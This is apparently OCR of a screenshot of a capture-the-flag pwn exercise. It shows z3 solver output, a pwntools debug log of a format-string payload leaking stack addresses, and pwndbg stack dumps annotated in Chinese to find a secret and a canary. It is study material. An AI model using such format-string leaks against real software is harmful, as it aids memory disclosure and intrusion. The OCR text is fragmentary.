 主页
Debian 6 64 位
1 2 3 4
2
20:12
root@cali: ~/Workspace/mypwn/NPU/pwn2
文件 动作 编辑 查看 帮助
97 97 97
sat
[d = 33, a = 24, c = 5, b = 22]
97 37 112
sat
[a = 24, d = 48, c = 21, b = 18]
45 37 112
sat
[a = 11, d = 48, c = 21, b = 18]
45 37 112
sat
[a = 11, d = 48, c = 21, b = 18]
45 37 112
sat
[b = 18, a = 11, c = 21, d = 48]
45 37 112
sat
[a = 11, d = 48, c = 21, b = 18]
45 37 112
sat
[a = 11, d = 48, c = 21, b = 18]
45 37 112
sat
[a = 11, d = 48, c = 21, b = 18]
45 37 112
sat
[a = 11, d = 48, c = 21, b = 18]
45 37 112
sat
[b = 18, a = 11, c = 21, d = 48]
45 37 112
sat
[a = 11, d = 48, c = 21, b = 18]
[*] Paused (press any to continue)
[DEBUG] Sent 0×2d bytes:
b'EiCTENV0RNV0RNV0RNV0RNV0RNV0RNV0RNV0RNV0RNV0\n'
[*] Switching to interactive mode
[DEBUG] Received 0×d bytes:
b'your name is '
your name is [DEBUG] Received 0×9b bytes:
b'\n'
b'aaaa0×7f940f1ec7e3-0×7f940f1ed8c0-0×7f940ef10154-0×d-(nil)-(nil)-0×1804260-0×30564e4554436945-0×3
0564e5230564e52-0×30564e5230564e52this is a gift for you\n'
aaaa0×7f940f1ec7e3-0×7f940f1ed8c0-0×7f940ef10154-0×d-(nil)-(nil)-0×1804260-0×30564e4554436945-0×30564e5
230564e52-0×30564e5230564e52this is a gift for you
$
文件 动作 编辑 查看 帮助
0a:0050│ 0×7ffdeaa67a60 ◂— 0×d68 /* 'h\r' */
0b:0058│ 0×7ffdeaa67a68 ◂— 0×1
0c:0060│ 0×7ffdeaa67a70 —▸ 0×7f940f1ec7e3 (_IO_2_1_stdout_+131) ◂— 0×1ed8c0000000000a /* '
\n' */
0d:0068│ 0×7ffdeaa67a78 —▸ 0×7f940ee8cf51 (_IO_do_write+177) ◂— mov rbp, rax
0e:0070│ 0×7ffdeaa67a80 —▸ 0×400d89 ◂— je 0×400df0 /* 'tell me your name' */
0f:0078│ 0×7ffdeaa67a88 —▸ 0×7f940f1ec760 (_IO_2_1_stdout_) ◂— 0×fbad2887
10:0080│ 0×7ffdeaa67a90 ◂— 0×a /* '\n' */
11:0088│ 0×7ffdeaa67a98 —▸ 0×400d89 ◂— je 0×400df0 /* 'tell me your name' */
12:0090│ 0×7ffdeaa67aa0 —▸ 0×7f940f1e82a0 (_IO_file_jumps) ◂— 0×0
13:0098│ 0×7ffdeaa67aa8 ◂— 0×0
pwndbg> stack 40
00:0000│ rsp 0×7ffdeaa67a10 ◂— 0×0
第8个%p
01:0008│ 0×7ffdeaa67a18 ◂— 0×0
02:0010│ rsi 0×7ffdeaa67a20 ◂— 0×30564e4554436945 ('EiCTENV0')
03:0018│ 0×7ffdeaa67a28 ◂— 0×30564e5230564e52 ('RNV0RNV0')
... ↓ 3 skipped
07:0038│ 0×7ffdeaa67a48 ◂— 0×7f0a30564e52
08:0040│ 0×7ffdeaa67a50 ◂— 0×2
09:0048│ 0×7ffdeaa67a58 —▸ 0×7f940f1ec760 (_IO_2_1_stdout_) ◂— 0×fbad2887
0a:0050│ 0×7ffdeaa67a60 ◂— 0×d68 /* 'h\r' */
0b:0058│ 0×7ffdeaa67a68 ◂— 0×1
0c:0060│ 0×7ffdeaa67a70 —▸ 0×7f940f1ec7e3 (_IO_2_1_stdout_+131) ◂— 0×1ed8c0000000000a /* '
\n' */
0d:0068│ 0×7ffdeaa67a78 —▸ 0×7f940ee8cf51 (_IO_do_write+177) ◂— mov rbp, rax
0e:0070│ 0×7ffdeaa67a80 —▸ 0×400d89 ◂— je 0×400df0 /* 'tell me your name' */
0f:0078│ 0×7ffdeaa67a88 —▸ 0×7f940f1ec760 (_IO_2_1_stdout_) ◂— 0×fbad2887
10:0080│ 0×7ffdeaa67a90 ◂— 0×a /* '\n' */
11:0088│ 0×7ffdeaa67a98 —▸ 0×400d89 ◂— je 0×400df0 /* 'tell me your name' */
12:0090│ 0×7ffdeaa67aa0 —▸ 0×7f940f1e82a0 (_IO_file_jumps) ◂— 0×0
13:0098│ 0×7ffdeaa67aa8 ◂— 0×0
14:00a0│ 0×7ffdeaa67ab0 ◂— 0×0
15:00a8│ 0×7ffdeaa67ab8 —▸ 0×7f940ee8d403 (_IO_file_overflow+259) ◂— cmp eax, -1
16:00b0│ 0×7ffdeaa67ac0 ◂— 0×11
17:00b8│ 0×7ffdeaa67ac8 —▸ 0×7f940f1ec760 (_IO_2_1_stdout_) ◂— 0×fbad2887
18:00c0│ 0×7ffdeaa67ad0 —▸ 0×400d89 ◂— je 0×400df0 /* 'tell me your name' */
19:00c8│ 0×7ffdeaa67ad8 —▸ 0×7f940ee80b62 (puts+418) ◂— cmp eax, -1 31号
1a:00d0│ 0×7ffdeaa67ae0 ◂— 'secretse'
1b:00d8│ 0×7ffdeaa67ae8 ◂— 0×0
34号
1c:00e0│ 0×7ffdeaa67af0 —▸ 0×7ffdeaa67b30 —▸ 0×400cf0 ◂— push r15
1d:00e8│ 0×7ffdeaa67af8 ◂— 0×63ea8aa57e36c700
1e:00f0│ rbp 0×7ffdeaa67b00 —▸ 0×7ffdeaa67b30 —▸ 0×400cf0 ◂— push r15
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
S 中